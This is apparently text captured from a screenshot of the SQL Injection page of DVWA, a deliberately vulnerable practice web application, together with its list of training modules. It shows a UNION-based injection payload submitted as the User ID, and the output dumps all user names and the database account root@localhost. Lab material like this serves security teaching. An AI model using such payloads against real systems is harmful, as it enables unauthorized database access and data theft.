 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: on select null, user() # Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost